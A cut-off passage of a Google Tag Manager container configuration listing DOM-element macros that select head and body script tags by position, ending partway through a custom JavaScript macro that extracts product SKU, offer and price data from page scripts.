script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return 